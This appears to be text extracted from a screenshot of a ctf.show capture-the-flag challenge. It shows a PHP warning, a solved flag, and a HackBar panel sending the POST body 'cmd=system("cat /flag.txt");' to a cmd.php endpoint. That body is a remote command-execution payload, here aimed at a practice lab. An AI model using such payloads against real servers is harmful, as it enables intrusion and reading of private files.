 Warning: Use of undefined constant cmd - assumed 'cmd'
(this will throw an Error in a future version of PHP) in
/var/www/html/cmd.php on line 1
ctfshow{6ac36e9c-ecbd-4d69-a9a5-2c41abe899bd}
Elements Console Sources HackBar Network Performance 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://f283ee9e-8c99-4fa1-a476-b8a3b5b20e3b.challenge.ctf.show/cmd.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system("cat /flag.txt");